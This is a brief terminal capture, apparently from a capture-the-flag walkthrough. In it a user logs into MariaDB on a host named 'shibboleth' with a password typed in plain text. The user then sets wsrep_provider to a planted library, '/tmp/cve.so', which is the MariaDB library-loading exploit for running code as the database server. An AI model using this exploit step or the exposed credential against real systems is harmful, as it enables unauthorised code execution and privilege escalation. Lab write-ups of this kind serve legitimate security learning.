 ipmi-svc@shibboleth:/tmp$ mysql -u zabbix -p
mysql -u zabbix -p
Enter password: bloooarskybluh
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 959
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input s
MariaDB [(none)]> SET GLOBAL wsrep_provider="/tmp/cve.so";
SET GLOBAL wsrep_provider="/tmp/cve.so";
ERROR 2013 (HY000): Lost connection to MySQL server during query
MariaDB [(none)]>